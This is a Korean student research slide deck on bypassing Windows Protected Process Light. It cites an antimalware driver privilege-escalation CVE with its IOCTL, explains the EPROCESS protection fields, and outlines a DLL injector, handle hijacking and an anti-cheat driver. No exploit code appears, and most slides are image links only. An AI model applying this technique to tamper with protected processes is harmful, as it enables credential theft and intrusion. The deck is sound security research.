### PPL(Protected Process Light) 우회 공격 연구 2019. 10.29

- Team1 | DapDap
- 배대식, 이정모, 조현욱, 황선홍



### 지도교수: 양환석 교수님



- 조원 편성 주제 선정 구 상 도 추진 경과
- 
- 개발 결과
- 

# 개발 환경 및 개발 내용 결론 및 기대효과













## Virus를 잡아야할 AntiVirus가 악용된 사례 주제 선정(1/2) CVE-2018-6593



Published: 2018-02-03 Modified: 2018-02-05

**Description:** 

Med.

An issue was discovered in MalwareFox AntiMalware 2.74.0.150. Improper access control in zam32.sys and zam64.sys allows a non-privileged process to register itself with the driver by connecting to the filter communication port and then using IOCTL 0x8000204C to \\.\ZemanaAntiMalware to elevate privileges.

**Topic** 

MalwareFox AntiMalware 2.74.0.150 Privilege Escalation Med.

MalwareFox AntiMalware 2.74.0.150 Local Privilege Escalation

### ※ CVE(Common Vulnerabilities and Exposure) : 공개적으로 알려진 소프트웨어의 보안취약점 고유 표기법



### Vulnerability CVE-2018-6593

### See advisories in our WLB2 database:







### PPL (Protected Process Light)

### 서명자(WinTcb, Lsa, WinSystem)에 따라 보호되는 프로세스에게 요청할 수 있는 권한이 지정

- Windows 8.1에서 구현된 보호 메커니즘  $\circ$
- PP(Protected Process)의 확장판
- 윈도우 주요 프로세스(csrss, lsass, winlogon)를 보호
- 
- 
- PPL을 우회하기 위해서는 PPL과 동일한 커널 모드의 권한이 필요
	-





## 주제 선정(2/2)



### ※ EPROCESS : 커널에서 프로세스를 관리하기 위한 오브젝트

### 。 보호 방법은 프로세스 관리자가 *EPROCESS->Protection* 멤버 값을 확인하여 요청 권한을 제한



## 일반 프로세스  $\bullet\bullet\bullet$ </>





### $L[H]$



### 메모리 READ / WRITE 가능











### ObRegisterCallbacks() 활용한 보호 기법 메모리 READ / WRITE 가능

※ CSRSS(Client Server Runtime Sub System) : 프로세스와 스레드를 관리하는 Windows의 중요 프로세스





- 03월 커널 드라이버 개발 연구
- 04월 취약 드라이버 분석 및 샘플 프로그램 제작
- 05월 DLL Injector 개발
- 06월 Handle Hijacking 기법 연구
- 07월 클라이언트 프로그램 개발
- 08월 서버 프로그램 개발
- 09월 화이트 리스트 기반 샘플용 AntiCheat 드라이버 개발
